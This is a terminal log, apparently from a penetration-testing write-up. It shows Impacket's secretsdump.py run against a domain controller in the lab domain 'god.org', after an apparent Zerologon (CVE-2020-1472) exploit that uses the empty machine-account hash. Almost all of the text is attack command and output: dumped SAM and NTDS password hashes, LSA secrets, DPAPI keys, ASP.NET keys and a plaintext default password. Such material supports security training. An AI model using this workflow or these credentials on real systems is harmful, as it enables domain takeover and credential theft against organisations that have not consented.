 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa2010cn-god$@192.168.3.
21'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:75a64a17acd6ffaed5164b0b6d7a99721835d65cf280fe099cf92e000090f879
GOD\OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:08fb4e12db99c6c73e168b319a8f671b
GOD\OWA2010CN-GOD$:des-cbc-md5:02a731d0bfbc077f
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0×bc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 E5 B2 26 B5 C5 B1 7C D0 2E 55 BC 13 44 D9 7D 0D ..&...|..U..D.}.
0010 54 77 F1 97 85 BF C8 6A 68 29 AF 7E 9C FB 09 97 Tw.....jh).~....
0020 AD 79 0A 1A 9C 5D 31 4C F2 A9 8C 70 4E 15 83 FD .y...]1L...pN...
0030 B2 27 E9 DA E6 10 05 EA 9D 95 A9 83 95 69 51 EF .'...........iQ.
0040 1B 70 6D 24 67 A8 4F CC 7E 5A 41 0E CF 50 73 59 .pm$g.O.~ZA..PsY
0050 08 A0 1A F2 85 30 73 07 .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae6
1005ea9d95a983956951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000 26 30 38 00 EB 7B 75 83 19 41 C0 FF F5 14 C5 21 &08..{u..A.....!
0010 E4 4B 66 A6 96 48 A9 D3 83 4E D7 58 7D CF 17 B5 .Kf..H...N.X}...
0020 60 1E BB C0 E5 66 C6 59 19 ED A5 55 D4 1F 0C 2C `....f.Y...U...,
0030 4A FB F9 8C 11 98 2A D9 C4 F1 7E DD 71 E8 AD 6F J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
雷神众测